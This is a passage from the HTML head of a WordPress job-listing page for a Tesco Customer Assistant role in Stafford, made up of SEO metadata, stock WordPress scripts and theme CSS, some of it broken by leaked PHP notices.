

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.careers-trivia.net/job/tesco-jobs-36/
body_size: 16749
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.careers-trivia.net/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Tesco Jobs in Stafford - Customer Assistant</title>
<meta name="description" content="It takes lots of different people to run a store and this is a job for doers, with plenty of variety. It’s a committed role, full of everyday challenges, but"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.careers-trivia.net/?post_type=job_listing&p=7902" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tesco Jobs in Stafford - Customer Assistant" />
<meta property="og:description" content="It takes lots of different people to run a store and this is a job for doers, with plenty of variety. It’s a committed role, full of everyday challenges, but" />
<meta property="og:url" content="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7902" />
<meta property="og:site_name" content="Careers Trivia - Latest Jobs 2025" />
<meta property="og:updated_time" content="2025-04-16T00:04:39+05:00" />
<meta property="og:image" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/tesco-logo.jpg" />
<meta property="og:image:secure_url" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/tesco-logo.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Tesco Jobs" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tesco Jobs in Stafford - Customer Assistant" />
<meta name="twitter:description" content="It takes lots of different people to run a store and this is a job for doers, with plenty of variety. It’s a committed role, full of everyday challenges, but" />
<meta name="twitter:image" content="https://www.careers-trivia.net/wp-content/uploads/2020/03/tesco-logo.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Feed" href="https://www.careers-trivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Comments Feed" href="https://www.careers-trivia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.careers-trivia.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.careers-trivia.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.careers-trivia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.careers-trivia.net/wp-json/wp/v2/job-listings/7902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.careers-trivia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.careers-trivia.net/?p=7902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D7902" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D7902&#038;format=xml" />
<link rel="shortcut icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.page-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

.post-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


